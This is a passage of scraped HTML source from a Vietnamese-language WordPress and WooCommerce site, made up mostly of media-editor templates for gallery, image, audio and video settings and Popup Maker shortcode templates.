						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">window.addEventListener('DOMContentLoaded', function() {
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Doppelherz' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Popup: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Popup Cookie</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Subscription Form Placeholder		</p>
		</script>        <!--[if lte IE 9]>
        <script>
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768185960' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
